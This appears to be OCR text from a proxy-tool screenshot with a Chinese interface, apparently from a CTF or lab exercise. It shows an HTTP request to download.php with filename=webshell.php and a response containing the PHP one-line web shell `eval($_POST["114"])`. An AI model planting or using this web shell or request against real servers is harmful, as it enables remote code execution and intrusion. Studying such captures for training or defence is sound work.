 请求
美化 Raw Hex \n
1 GET /download.php?file=/tmp/wq5t6117getxbcvn &filename=
webshell.php HTTP/1.1
2 Host: 117.50.175.234:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Dec 2023 02:21:51 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.28
5 Content-Disposition: attachment; filename=webshell.
6 Content-Length: 26
7 Connection: close
8 Content-Type: application/octet-stream
9
10 <?php eval($_POST["114"]);